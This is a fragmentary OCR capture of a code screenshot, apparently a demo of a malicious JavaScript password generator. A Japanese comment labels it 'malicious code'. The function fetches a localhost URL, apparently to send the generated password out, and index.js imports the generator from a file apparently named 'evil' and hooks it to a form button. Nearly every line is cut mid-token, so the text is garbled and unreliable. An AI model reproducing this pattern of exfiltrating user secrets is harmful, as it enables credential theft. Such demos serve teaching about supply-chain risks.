
}
// 悪意のあるコード: パスワー
fetch
(
`http://localhost:30
return
 password;
}
;
// index.js
import
{
 pwgen 
}
 from 
'./evi
document
.
addEventListener
(
'D
const
 buttonAutogen = 
docu
const
 inputPassword = 
docu
  buttonAutogen.
addEventList
    inputPassword.
value
 = 
pw
}
)
; 
}
)
; 
/* index.css */
form
{
display
: flex; 
flex-d
<!DOCTYPE html>
<
html
>